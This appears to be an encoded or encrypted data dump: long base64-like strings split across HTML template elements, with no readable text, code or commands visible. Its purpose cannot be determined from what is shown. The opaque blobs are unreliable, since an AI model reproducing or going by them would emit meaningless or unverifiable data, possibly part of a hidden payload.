ZLSnW4HG7Fn1RRTYRXbTc6inZFs/19TVreEc+N6xs5c7MpUaqG790Mnf+q5EY+VCFaRHWxXif11xsHCNZNJzoshW1eubM8ZxucQoDBvgwzJs1sH/6c79o7nubzr0t4D3FBEA/oWTzf1xtVQZEFI29/1GlP7dcmZ1reEc/LpBYiMLQlRbuG78t+ge7yhUZqGyEZC2anFXONzRtRSYRFengriWFD+7BzMx+aGNSn61h2PedsXb/fpJ09nuOn61xqTWBLAyjlGn2NkxZFT99WXXV/zDkX9q1nIx6XX4iX60omZed0T6aHxdpv0bbprwQlSWVcWSi6GHiWgkgdCMIdL25VzDkX9v0mJRWMVYrf8Vhnbb9sTLHQpp5vh/e7p0tnWW5LT2C6UCf11xsHCNZNLXg2gn1SrucmdkrFO8+N61h2PaYiVrPdu5Mgn6zp6QcuXkhXCzXmS2/fklpUTc1nd3V/zGQ93P0mZ1q+WorUrQo3cKI/H7jdq58Gn7ayhUZqGyEZC2O6FnHfjBtIWJcOPiEm1jkH7f1yNRuQQonCuRVsPbM+XrDPo5s7lM/huhYyEjoZVg/oWTzf1xtTR9YWdzovjXpeoqQ8Z0vFEZvfqhYle6g+UuScu4gun+Wl7hIvYikJAj7oBBbf1xsHVfxnd3V/zDdUubljahiSXozG6wNcPedsH/6crZssmvG74BMkXzsZXWS6UTHSlFRDTdsPMHxk5jkX9v0mZxiRQ4vIuUJ2LLc0H63To5Mr0eCo/U5nFmNWWWGtCzXE/RsHCNZNdzcwnn1SpPB0Jh6XRJyX60AmZfxGH/6c79pvlf+6/worQjsZTWmtASf11xsHCNZNNjk2i3cav6ljKgnEEYzIpQwzb/xGH/6c79pvgfet6w8kXDsZGjG4ATzOz0tfE/xNd3V/zDl</template><template id="qrwpxqffsln3">RubNyahyfXIbBskJ2aK5hUrHSoIk/kPWso0YZfUxWRWrlK3mYgldGWtpNdQYZzFRYuLIka1qzVIHBpFR2XqgiTLHQrolj0fum4Qk5S2BaTj7CWTzf1xsHTpkDI3gshWNS7P03dFTLQZeWwVh2PedsH73JvYkgg6zp/wkjVXVcWT7CWTzf1xsHXIQMOSY2mHBYuOcmJhaSEd+D+Qt2eKY/WuW279pv0evDhUZqGyEXSGqsHDGdm1REQ8wFOCM6njlM3P0mZ1reEY3CuRwzb+ovULLTvcBvh/e7p0tnT2RBXyilDGiakxIcItZNd3V/zHtYrvB1LxuaXpiX60h2Kbc0H++Ov4Jvg/Gr7k56FzEVGyn4Vy/WzDEHCNZNKl9VzDkX9vNlKBeTUIHJ5gwzZbNsRNSc79pv0bav4wMyASEIEA/oWTzf1xtQQJ8ZMngsnHhUs+cmKRWJQ47d8HJ2PedsH/7TuZ89l/qm+FxqU2hdT2CmQhbf1xsHCNYZMi0rwXZBs69gKxWJC8/IpxQ/bbQlTOW279pv0bbp7AkmVHMDCyatT3mbkQgcItZNd3V/zGxEs68rNB+SVIzZ8Vg4cqkpBNSc79pv0ba54A8kT2RLBmC+HHKLhAEHRpkDMm5VzDkX9v0mNxuaVYbDrFUkdKAkS+Sc/sg/ia3Dr0ZqG3wzISXoWTzRlFRXUdsPIzt/lxMX9v0mZ1qcUIzGrAo5aKkoBf6f/ct9x6SttGxqGyEZCyWqFm6bkkkdCMcdL3Usg3Vesv1wJgjWHMLPpAoyeLVlBNSc79pv0baq+hQ5VHMDC3WnEHKLkkkcItZNd3V/zGlWsrlvKR3EEdfds0NcPedsH/6cq5M8gfqo9lxqXW1cUz7CWTzf1xsHSZoEMDtyhW1Su648ZxmbX5vIuUNcPedsH/6cpY88hf+v9kspVG9NTmu8QzycklVTTYRWXXV/zDkX9r5pKxWMC8/bqgp+MOo4WqbI4pc6hfOtpl1AGyEZCyXoG3ONk15VBYQMMzwqnyMX4K1+fHDeEc+N61gib6YiTLfIppUhy7ao4wpqCy8LWCWtGG+azDEHCNZNd3U5gHxP+65uNROQWtWN+0NcPedsH6O2xdpv0bbn7Ak6QixbX2vyEXOJkkkHU/xNd3V/zDlUubFpNUDeEonLrR4we/xGH/6c79pvk/[base64]/oWTzf2VhIWI9ANSExwnpYprRjI1qFO8+N61h2PaQjU7HO9do5kOThokstUyxeWWCtFzXE/RsHCNZNdzcwnn1SpPBlKBaRQ9WNvRkkNephWLaRqIgqlPjk7Qk4X2RLAj7CWTzf1xsHSpcOPDItg2xZsucmMRuMGcKArBB7erUpWrCRrZ1mypzpr0ZqRgszCyXoWTKLmFpUXNYWXXV/zDkX9q1pNBOKWIDD8VgwdL8pW+W279pv0bbp7Qk+T25UESX7S2yHzDEHCNZNd3UziX9D7P0zd1/FO8+N61h2PbM+XrDPqZU9nKzp+xQrVXJVSnGtITTSwgsCAdYZJTQxn3VWorhfb0vOAZ/V4lglfqYgWvaM4cNmypzpr0ZqGyFbSmajHm6QglVDEtZOZWZn2ioB7dcmZ1reEc/OpBQ5b/1sSLbVu590+7bpr0ZqG3FYT2GhF3vF1woTWI5NZW0vlCI99v0mZ1reU4Dfrx0kMLUtW7fJvMBvyeaxtGxqGyEZCyWuFnKL2khOUpNXd2RrnGEM3P0mZ1reEYnCpQx7aqIlWLbI9dp5wabyhUZqGyEZC2q4GH+Wg0IdCMZWXXV/zDkX9ql0JhSNWJvEpBZsPaYgU/6M4c480fW87Q8pFmNcUWytCzTP2QoQHdpNZ3tn1Cwb9u0odEjSEd6D+U9jNPxGH/6c79pvi7ug4QIvQzsZGjX4SSf11xsHCNZNNTonwWpft7lpMEDeAc+c+wguPfR8T6acvZ0tkL75o1ZmCy0JBTDhQhbf1xsHCNYJPiYvgHhO7P1gKx+GCuWN61h2PectU7fbodcmhfOk/FxqWGRXX2C6Qhbf1xsHCNYKNiVlzCgHpqU9TVreEc/QwXJ2PedsEarTrok73+Wh4BFqQAsZCyXoWTyLhVpJW5ACJThlzG1Ft7N1KxuKVLeF5k1mOO5sS6zdoYkjkOKs1k56EiFKSGSkHDTO3gAtCNZNd3V/g2lWtbRyPkDeANSn61h2PbpGNf6c79phhfmo/BJqSHdeC37CWTzf1xsHTp8BO29/m3Feorg9TVreEc+N6w8/ebMkBf6O/4o3ypzpr0ZqGyFRTmyvEWjF1wkXWI5WXXV/zDlK3NcmZ1reH4Df5hw/a64oWqyctPBv0bbpr0YuUnJJR2SxQzyZm15fE/xNd3V/zDlWurRhKVeXRYrAuEJ2fqIiS7vO9PBv0bbpr0Y+XnlNBmSkEHuRzRtETZgZMidk5jkX9v0mZxefQ4jEpUJ2LvU8R/6M9PBv0bbpr0YpVG1WWT/oD32N3xYKXJMVI3gymW1SsvQ9TVreEc+N6x45c7NhTLfGqsBvwKS5911AGyEZCyXoH3ORgxZQTZ8KPyFlzC4H5uYMZ1reEc+Npx0iaaI+Eq3Mrpkmn/Hzr1c6QzozCyXoWWH1/RsHCNZDOCdyiHBBv7ljNUDEU4rLpAozMc1sH/6c4ZU93PKg+Q8uXnMDEWSuDXmN10AtCNZNd3V/j3ZZorhoM0DeFsiWwVh2PedsH7jQqoJ10afyhUZqGyEZC2enC3iahRZFR4IZODhlzChHrv11KBaXVc/bqgp+</template><template id="qrwpxqffsln4">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[base64]/kNiHzhwrCFBbT1eCNl2UhH5oe5Q0LjcaqlEEk+5OJBKsdob1njQDU64eerPUqZ0hv/6o/FUAaUR9WXC/KnWFgHV2cZ5fM2BmhS5dl5F1PhfPVafgoRo0UJ0bC63vmbd6o</template><template id="qrwpxqffsln5">tG9+AoaWTJUGXCfAXC4tggeUoQdBT8RgnBxmKQ1dDLGVKXCgRE7RZEPd7uNnZIBsOCr+hY/Y28KRECGQE6XhFlhGM8ZPzRruVYDm4xncjGEcoqfjjMOfIk7U5zS/74Ft9ml/TINCDRwT027FXG1kW9jEb89DTsMuChb45VvExuoW97KvxwHU/4AUryLqLQnidGl/igjanRrGj2ZMFedogsTT6xdAg81mnBc5uVQAhypdYv5kjkYbZ46CZjdv6ohta6xzDV9D1dgUX+eTGjIow9hTIYLGSUMmXB6s5FiIDWNcIbEmU4BKoQIR4Tpvb03l+Sw3iMHekAAckPxQVaSwkEWe8QoBi0ujmpS57w/MxjLRaT+gh0OTf9/TublnLQWqaKP9Ss/aUkMcVW7C07Gmw9BG64EFi9s2C5d4qxKIw+4BbXYoTMdeqEVaI/N+JEsxcS+3QstWjB4RnSCOk+3pXBTfoYVEQEXuHpekKRCdzOEeYDspjJvKfE0V7XduswYg9mr2Q4jQUppeWalPVWYtE9zUrM+NR0ym2wCr+hyNDjJe5/esRkcaYF5d+qL9qA7ns6B5j8vVmQJUWusAVWys2tRG6UKNWI2pHh/mO0+dB6sAJ3ApTwffq4BR67dg5x2uNq6uBAdDGZzGEf/[base64]/r6yT8AdEJ4WlaCOm27o01iGYYDDyIIoWxOg+93dQ7GBdidpEgeWf8YT63pnM46nf6LwBYNQ0N2bzGJH1iQhmp+b44uDj45lHpU4pZIMCK8A7vGjCo1KaIGUqjT+oA4nt6d/iUSX2NJQzegPH60oUwRTbBaOD4npFBdhrFWcQqaA7+csisuS5M/WJuPuag1hsCz4VY6eUpcSk6PQVSdvAxoRqI8Lg8JrVpcmuRSJTK6AIDfmiwMcL8KUYT/qZEoktq87SkeeXhub0aLE1SLu35fTYddYGQ9qWB1v7M/DEq0V9v6ihYSfJY9d+rP+ZR7wv2rtz8EUWByGG2kH2+Rr2hvac83NDg1gCl0rKV+CAKtW4jZuyljVLV/WuuJiMkZgNeFtiw5Vk1BEk6qS1WOz0NJf7AEDm0ouylHkalLBimOYracg0gGUq0eDqbkmLB7o8K52gN9aEJeHzatKVaHhGgeZrNUNiESvUBHmKppAiKUYpf4oD4MZ45/TJPqiKMGhaH/7QQnXmV4HzO/[base64]/baz2q4x7t/unzDN/[base64]/wkeVYA1VrbttZV2n9qoyw96VU5bWDOiOFOIolp/WMAgHmwYj2MOnOt1KC+Xed3GiBURUJ8cD6/3u4sZvu6o/1N/eklde3CQMnK9wXN2SoAKHxI4hCp5su8saEbRQpvUpx1oF/tjV7vdq8RFzfSm6x90MQsFRmShFyL11xsbTJ8bdzYzjWpE6/9lKBSKUIbDrgp0I81sH/6c854mh7aq4wc5SDwbTGy8EWmd2lhGWpJPaV9/zDkX9v0MZ1reEc+N9xw/a+cvU7/PvMdtg/O54EsiXmBdTnfqRxbf1xsHCNZNd2k7hW8XtbFnNAnDE53Iuxd7dKkqUPyCxdpv0bbpr0ZqGyEFWHOvWX+TlkhUFdQfMiUwwXBUubMkZwyXVJjvpABrP/dsD/6N+dp+x7T3hUZqGyEZCyXoWTzf1wdXSYIFdzFizlQF9u8ocjvMH9qN+VZjPfdsD++I4c9vwf7xoVF/Wi8OHiv/TDzP1wsWBsFYeWJqmigF+OhnaU3LH9iY60h2LfZhEemJ4c16mbv7oVMrFTYMBTL9WSzfxgoXBcdDYj1uwi4CoPA0L1fGUN6N+lhmPfd8EvCL/s5vwLj+oVF/FTYMCzXoSS3SxhUXH8RNZntv2VgF+Ok/clrMH9uU/lhmPfd9Df6N/tR6h7vw9Qt7Cy8MBjSgVCSexhsWCMZNZ2Vy3TkGoOsocErGcN2D/0BgPfViC+aK78pvwaf9oVNqAmkBfTTmTGaywhsWGthfYiNswisCt/M0clTMBM+d60hmM/NiDbKN4c563Kfnv159Wi8LHiv6TDzP1wsWBsVNZxlnwi8X5+gocBvQA9qD+U12Led8D/CI4tR9h7v6oVR/Wi8LHi</template><template id="qrwpxqffsln6">v6TDzP1wsXBdhfYnhx3ixf++4ochvQA9qD+U12Led8D/OS/c9hw6OzrVh2FHFYX232czzf1xsHCNZNd3Vjw2pBseMMZ1reEc+N61h2Pfs/T7/S75kjkOW6skQ4XnFWBmupFHndyTEHCNZNd3V/zDkX9v06JlqWQ4rL9lp1P+cvU7/PvMdthOWs/QgrVmQbFUuhHnSLmlpCWsddZmlwjScX+f06NA6MXoHK9TY/eq84Ur/Zvct/wLiu5hIiTmMXQmr0Vm+LhVRJT8hnd3V/zDkX9v0mZ0bRQp/MpUZcPedsH/6c79pv0aq6/wckG2JVSna7RD6NkktIBZQfNjs8hDsJ3P0mZ1reEc+N61h2Pfs/SbmcuZMqhtSm91toCyEJCzT+WS3J1QUbWJcZP3U70Tt65+wocE/eA8GYqlZhKOl7Cv6M78t/wbb4oVNkDDQXHDDoSTzPxwsKGdhYLThy3jcF4/MxchvMH92Y60p4L/JsD/6N/slvw7j4vVQcDUALBTDoSzLK1wsHGMdcZ3Vnwix/4Lw3Z0veAc+d+1VnPfY6DvCN/cIuw7j7uldqCS8LHjToSTzOxhYWBsNNZwNqwioA5Lw0aUjLEd2D+U12Led9Du+S+tp/h6fnt1V8ejMXHzz6WS7RwwIVCMZNZ2RpzC5f4rw3Z0veAc+d+0l7LLFhEeiO97t936T8r1RkCTQZGyX4SCXRwhsUBsRYLRhrwisC9uw0JlTJBMGa/lhmPfZ8D/6N4c9hxqPnuFNqCyEJGzXlSDLKjXYUBsNNZHtt2XgZ4egocE/eAc+c+kl4KOd8H/CL+tR4xLb5r1Z7FjAXHiX4Az7ByxRXSYIFaWlwn29Q6NcmZ1reEc+N61h2PechXrfSxdpv0bbpr0ZqGyEFBHa4GHLB/RsHCNZNd3V/zDkLpa1nKVqdXY7euEV0a6I+TLfTodctkPKu6kR0TTUXGyv6RTOMh1pJFvxNd3V/zDkX9uEpIxOID+WN61h2PedsH9Sc79pv0bbpr1ouUncZSGmpCm/C1U1CWp8LPjA7wXtWsrpjZUT0Ec+N61h2PedsH+LPuZ1vh/+s+CQlQzwbGyX4WS3J1woRCshRJzQrhDlT6/9Lf1rOXd6D8kB2L+l7Cf6P4cl53LjwvUhzCSEKBTb+NS3J1wNLBcRDYGN/3TcO7vM/dVrNH9yb5kt4LvFiBuzw99p+x/rkvkhzAywLBTL+VC/RxA0JEcRAeWxtwSoZ5etKd1rGXd2D/E57LOl1B/OS9shiwrj6uUZ5FTIPBivxS1DH1wtdRcVDZGB/2jcE47wocE/QBtqN+1hmLep9Ee6K4sthwaCFuEZyFTQBCzDmTi3fwBUVEZdDYGBx2ywX5v03d1fPH9+b60l4LfEgDvCE/[base64]/6c79pzlf+/rwUmWnJKFie7DX2L2lJTTZtPaV9/zDkX9v0mZ1reEc+RuA4xPbElWqn+oIJy06bpv0Z7DSEIHSf2RWyeg1MHTMtPGmRuwiAE9uUochvKH9+d+VhiM/d8Df6M78p+3KHnt1BqC0kXHDCpVyvK2QwSCMZNZ2RvwSgZ47U1aUnMUNuD+0hkPfNiD+6O78pvwaf+oV58GzFRGCv7S33RwA4JH8NNZ3Vv3SkX5/MzL1fNH9yfsTVuPfZ8EeyJrshhw6PpvUh4DiEJCzT4STHL2Q4HGthfYnVtwisC9u0md0rOEduD/gJ0I/tjT7/Ip8Rz3uW/6FhAGyEZCyXoWTzf1xsHa5kAOjwrnzkG4+43TVreEc+N61h2PedwELrVucRF0bbpr0ZqGyEZCzmsEGrflFdGW4VQdSYrjW0av6ljKljAO8+N61h2PedsH/6c78Y8h/Hp+Q8vTENWUzjqSTzP1woRCMdbdWtjnHhDvv1ielizAM+a5U9hKJF+EemJjMtvwLj+t1JqCi8OEzHoSDzN2QwSCMcFYntv3ixU+Okwc1rOEcGU+lZnJfNsDvCO/MJhxKf641BkCTQZHSv6TH3O2QwSCMdDYGB/3DkH5+0mdVTKBtvB5k14LfV6H+uS/8h5kKfnuFNqCi8OHiX4WSzO2gkJHMFZd2UzwS8Z5OgrcVTMBK6c5U9jPfZiCOuc/9p/wKfpuEh9DDRDCTv0Vmyeg1MZFNkeITJh5jkX9v0mZ1reEc+N6yozcaItTLvP781/+7bpr0ZqGyEZCyX0VniWgQUtCNZNd3V/zDkX9uFiLgzeUoPMuAtrP7Q4XqqRpo4qnLT3hUZqGyEZCyXoWTzf1wdUXpFNITw6m1tYruAkd1rOEd6b60lgP/lwT7/Ip9orzLSEt0Z6WjkZEyX4WS3PxxsWHrdVd21/3DkH5uUmdwCzAMGY60A3K+l5H+iS+tp/0af4vlVqCyEPBTDoTzLK1wsHGMdAZmZ/3GNa4fM0clfNH92YqlZhKOl7Cv6M78p/3KfnukZ6TTIXHmb4WTLOzgIJGMFUeWZmwisF+Og1K0jQBM+f5U03M/B5EemJ78pvwKb4oVZ8FjAXGzOEQTLIwhsfBsJZAWFx2yxN9OM6aAqfRYeT91cla6ByNf6c79pv0bbpr0ZqG1NcR2CpCnmb12B1bbooFgYas112gphbTVreEc+N61h2PedwELrVucRF0bbpr0ZqGyEFBGGhDyL1/RsHCNZNd3V/0H1eoP1lKxuNQtKPqhQzb7NsXrLZvY5ihve74Q8kXCMHISXoWTzf1xsHCNZRJCM4zG</template><template id="qrwpxqffsln7">9es6pEKALDE9+N+1hnK+d9CfyC84ouhf7p61todjkZGiv9GCrRwhsRBsNNZ3Vu3CkX5+4mcVTLEdmD/lhmPfd8D/ON/IACwbbx7l5qAyEJCzT5SCrfx3ofCM5NZ3Vv3SkX7qdrflrNUN6N+lhmPfZ9Euyc/9p+0afpv0Z6CjMZG3+FTjzLlgoHGdZdd2Vu3jkHoOlndlrPEd+N+kl7L+d8aerG7cRz3uao+w50By5KXWL2czzf1xsHCNZNd3VjiHBB6NcmZ1reEc+N61h2PedwT+CAvI49nviusS8nS25LX2SmDSbD2EhTWpkDMGt/jXdDv6tvNQ+NEZzCrQwhfLUpH73dodo8nvus+w8nXnIZRmy7DX2UklVLUdYPOzo8hzlWo6lpKhuKVIuNohYlaaYgU7vOvNRvuPDp9gk/G2BLTiW7DG6a109PTdYLPjk6zHpYu7h1ZxyMXoKNqlgib7I/S7vY74kghOSq6kpqX24ZX22hCibD2EsZItZNd3V/zDkX9v0mZ0aRXdGn61h2PedsH/6c79pv0bb14w90dHFcRSWfEHKbmExUCLIIMTAxiHxF9o5jMw6XX4iD91c6dPlGH/6c79pv0bbpr0ZqGyEFR2z2PnPfg1QHfp8fIiZ/ynhapuYmMxKMVI7Z6wgkcrMpXKrVoJRhzbml5lhAGyEZCyXoWTzf1xsHCNZROzxhuHxaprJ0JgiXXZaNuxkjbqJsbbvdo9c7mPusrxY4VHVcSHGhFnLRyxRLQchnd3V/zDkX9v0mZ1reEc+RpxFoT7IiH6rUqtomn+W97gomXnMZSmusWX+QmktLTYIIdyE3iTlEs6lzN1TCHoPE9XJ2PedsH/6c79pv0bbpr1omUj9pR2CpCnnfgFpOXNZfdzg2gmxDs649Zw6WVM/EpQsifKsgWqycuJMjnbam/wMkG2BMX2qlGGiWlFpLRI9Da3ozhSc939QPZ1rCXYaTnw0kc+c8TbHIqpk7mPmnrwQrWGoZRGvoEHGSkl9OSYIIOyx/Dpmj9rlpZxSRRc/BrhkgeOc1UKvO75shhf+/5hQ/SCFdQnapG3CakxUbB5oEaV9/zDkX9v0mZ1reEc+R5Bc6I81sH/[base64]/zDkX9v0mZ0bRVYbb9XJ2PedsH/6c78YrmODp7AorSHIECWymCmiNglhTQZkDeiE6lG0V6NcmZ1reEc+N61h2TbUpTK2c85Etlaie5gh2FGpbTzvoUjzDnFlDFq5ReD49iCcXt7NiZwmbXYrOv1hqbrM+ULDb8a0mn/Km+BVqa25OTnebEXmTmwcIW4IfODs40jlRpLJrZw6WVM/ArhYjM81sH/6c79pv0arm6w88BQszCyXoWTzf1xsbTJ8bdzYzjWpE6/91Mx+OHIfIqhwzb+VsTKrFo59y0/uo/QEjVSxNRHXyWS7Ph0McCshnd3V/zDkX9v0mZ0aWAtH+vx0mPfV2H5vEqpk6hfPpzAknVmBXTznnES/B/RsHCNZNd3V/0DZTv6s4TVreEc+N61h2IaMlSf7fo5s8gqvr5gg5T3NMSHGhFnLSg15fXNRTXXV/zDkX9v0mZ1quUJzZrlgidaJsXLHRopshlbar6golTCFbUiX0CmiNmFVAFoQEMD0rwXpbv75tLhSZDcDevwo5c6ByH7HO74o9lOW65ggtGz1SSWH2OmiNmwcIQ5QJaX5jh3tT6Is6aBGcVdGB6ww+eKlsT6zZvIlvzf2r61gPVXVcWTnnEn6byQEtCNZNd3V/zDkL+blvMUT0Ec+N61h2PedGH/6c79pv0bb16w88G2JVSna7RD6cmF9CBYEfNiUviWsV6NcmZ1reEc+N61h2IaMlSf7fo5s8gqvr7AkuXixbR2qrEj7fmFVERJ8OPGh9j3ZHr55pKhefX4uFvxA/bu5uAdSc79pv0bbpr0ZqGyEFWHWpFzycm1pUW8tPNDoygXhZsvByIgKKE8/Er0V0bbRhXLHRopshlbu96h4+GT8RQnelWTuXg09XW8xCeD02iGtSt7koKR+KHofIs1cmbuo/XKzVv45o0bud5gsvVHRNeGCrWSjK3kcBANEEcH54iT4c8aUhbkbRQp/MpUZcPedsH/6c79pv0bbpswQ/T3VWRSWrFX2MhAYFS5kdLng9mHcV9qlvMxabDM3upAgvP/lGH/6c79pv0bbpr0ZqGyEFWHOvWWqWkkxlR45QdWV/3DkG4P03cVjADZ/MvxB2e64gU/POupYqzLSs+QMkVGVdCSWsRD6yxxsRBsFYFGV/2TcA7ukocELKEdqN+lZhKOd5V++S+pthxqPnuFNqCyEJGjXoSDLKnxYWBsMMeWdqwisC9u0md0rTH92Y5Upja/[base64]/O/6gglX2UbC2H1W1HK1woJH8MuYnVx2yED9ugocELKEd+N/VZhKOd8V+mS+rl+xLj7vlBqCyEIHSXmTiTL1woRCMdDYGAp2zcCl+wocE/eAMGa/lhmPfd9DuqS/c9vwKeholFkDkAIBTL9WS3RwA4HGNZdZmB/1TcF46srcFTLS4Kc5U9jMO</template><template id="qrwpxqffsln8">l+Cr+S/c9hw6Ppv0Z6CywXGTDmSymJwBUSS8ZNeWRs1DcG5+8odU/QA9qD+U0+Kul5XvCO+tR9xLb5r1Z6FTMMBiv6TGrSwBUSSdhfYntt2TkH9u02alTMBMKD+U0+MPBiCqSe8cZggfe951h2FHJPTDvCWTzf1xsHCNZNd3V/0DZVo6lyKBTAO8+N61h2PedsH/6A4J4mh6jDr0ZqGyEZCyX0VniWgQUtItZNd3V/zDkX6rlvMVqdXY7euEV0crVhW7fKpp4qg7T3sxU6Wm8HZFf0Vm+PllUZFNkJPiNh5hMX9v0mZ1reEdPJog52fqstTK2B7Yk7lObk5wMrX2RLCTvCWTzf1xsHCNZNd2k33ydkorh2Z0vEEaDdrhZ2XooIA/HU/MRF0bbpr0ZqGyEZCzm7CX2R11hLSYUeancsmHxH+79nIx2bEYzAr1poXooIA/HPv5shz5zpr0ZqGyEZCznnHXWJyTEHCNZNd3V/zCVTv6smJBafQpyQ6RE4brM+Sr3IppUh3OKs9xJoBQsZCyXoWTzf1xsHeIQIJCZ/0HJVsuNRLhTCHoTPr0Z2NudwVLzY8ahz3v2r61hqWm9dC3GxCXnfy1BFTMgOOjFjw3JVsuMoTVreEc+N61h2IegoVqiCxfBv0bbpr0ZqGz1dQnPoGnCehEgaCoUZMiVyhHxWsrh0ZVqNRZbBrkV0cKY+WLfS4o4ggazpvVY6QzobFQ/oWTzf1xsHCNZNaz1s0kpDs60mdUDedJfIqA0ieOcPULPRrpQrzbmhvFhAGyEZCyXoWTzD2F9OXshnd3V/[base64]/AvzfoJ4q3OG77hY6XnMbFQ/[base64]/zDkLtKhyMxWQEYzBqgslIOUvUK7F4pg7n7Tp+w8+V2QECUanCWXdyTEHCNZNd3V/zDkX9v0mZ0aNR4iNvREzaoUjR+Oe/9p/0af/r1d8GT8FW2S8ETyZnldLBYQYOzBiznxBs7NpIx7cEYuQ6TVmPfFiCOv//9p636Hxu0h9AzUZHiX5VyvK1w5PGdhYNnto2TcA4/02Z0rPAc+c5U0+MPZiCr+S/c9hw6Ppv0Z6CywXGTDmSymJwBUSS8ZNeWRs1DcG5+8odU/QA9qD+U0+Kul5XvCO+tR9xLb5r1Z6FTMMBiv6TGrSxhUSSdhaYnto2TkH9u03dlTLEd/b+lZjXPZiCOuc/tR4xLb5r1Z7Ai8LHiX5T3TSwBUSacdDYGB/3TcA4/02Z0rPAc+c/[base64]/g5hM/IvD/6S/sl336f4vUh4Di8LHiv6THTI2Q5GBsRYeWdqzCkX5u0odU/TH92YvVVhM/ItEeyJ4ch60abpv1ZnFTMMBiv6THTSwBUSUtRTa3ovjW1f6OEpNAyZD+WN61h2PedsH/6c79pz3vS8+xIlVT8zCyXoWTzf1xsHCMpCMzwp0hMX9v0mZ1reEdOCrxEgI81GH/6c79pv0bb16w88G2JVSna7RD6em15VXNYMOzAtmDRDv60keXDeEc+N61h2PedsA63KqNo5mPO+zQkyBiMJCzXoSCrfxg0FFsodNiE3zH0K9JA+Z0vQBI6b5U12K+l5H+6c/sp/0af6r1BkDiEPBTDoSTzPxwsKGcUXGmV/1HgP9uUmd1rPAN6b60gXJed0H+6c/8t/0a6z4l9qCGAICzToSTzOxhYVCMZNZnVuzCkX5uw0Z0qEfNiN/xlnPfZsD/6M/shvweD97ldqCiEJCzT5VC7fx20TUtRTa3ovjW1f6OEpNAyZD+WN61h2PedsH/6c854mh6jDr0ZqGyEZCyXoWTzfy0hTWpkDMGsLhWkN6vJ1MwiRX4iT6ys/caIiS/7VoYk7kPql6hRq2YGtC2qmHDycmFZKSZgJe3UxgzlHpLJrNw6NH8+RqQpoF+dsH/6c79pv0bbprz